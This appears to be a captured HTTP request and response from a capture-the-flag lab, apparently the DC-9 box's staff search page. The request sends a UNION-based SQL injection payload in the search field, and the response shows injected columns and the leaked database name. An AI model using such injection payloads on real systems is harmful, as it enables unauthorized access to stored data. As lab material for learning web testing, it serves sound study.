 1 POST /results.php HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.101/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 49
10 Origin: http://192.168.56.101
11 Connection: close
12 Cookie: PHPSESSID=nlqtlst9fu31rdtcfmat9h0b0h
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 search=Tom' UNION SELECT database(),2,3,4,5,6-- -
20 <div class="inner">
21 Example.com - Staff Details
22 </div>
23 </header>
24 <nav>
25 <div class="inner">
26 <ul>
27 <a href="index.php"><li>Home</li></a>
28 <a href="display.php"><li>Display All Records</li></a>
29 <a href="search.php"><li>Search</li></a>
30 <a href="manage.php"><li>Manage</li></a>
31 </ul>
32 </div>
33 </nav>
34
35 <div class="main">
36 <div class="inner">
37 <h3>Search results </h3>
38
39 ID: 5<br/>Name: Tom Cat<br/>Position: Driver<br />Phone No: 802438797<br />Email: tomc@example.com<br/><br/>ID: Staff<br/>Name: 2 3<br/>Position: 4<br
/>Email: 6<br/><br/>
40 <br /><br />
41